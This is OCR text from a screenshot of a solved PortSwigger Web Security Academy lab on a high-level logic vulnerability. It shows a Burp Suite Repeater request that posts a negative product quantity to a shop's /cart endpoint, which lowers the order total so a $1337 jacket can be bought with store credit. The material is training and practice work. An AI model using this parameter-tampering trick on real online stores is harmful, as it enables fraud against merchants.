 1 2 3 4
10:36
SWS101 CAP3 - Google D
Lab: High-level logic vuln
High-level logic vulnerabi
https://0a4700a8049b7e7c8290169000c300ec.web-security-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
High-level logic vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$61.70
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Eggtastic, Fun, Food Eggcessories $99.90 -13
Total: $38.30
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a4700a8049b7e7c8290169000c300ec.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a4700a8049b7e7c8290169000c300ec.web-secu
rity-academy.net
3 Cookie: session=
UCHjfaqGMtmfuFx9TsrVc3ErMEF5UPBi
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://0a4700a8049b7e7c8290169000c300ec.
web-security-academy.net
11 Referer:
https://0a4700a8049b7e7c8290169000c300ec.
web-security-academy.net/product?productI
d=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=9&redir=PRODUCT&quantity=-14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=9
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 325 millis
Event log All issues Memory: 172.5MB